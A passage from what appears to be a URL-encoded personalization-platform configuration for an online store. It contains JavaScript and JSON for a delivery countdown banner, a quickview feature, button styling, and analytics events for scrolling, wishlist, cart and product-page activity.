20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520with%2520Express%2520Delivery%2520within%2520%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","_GlobalControlGroup","dyExperiences","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click 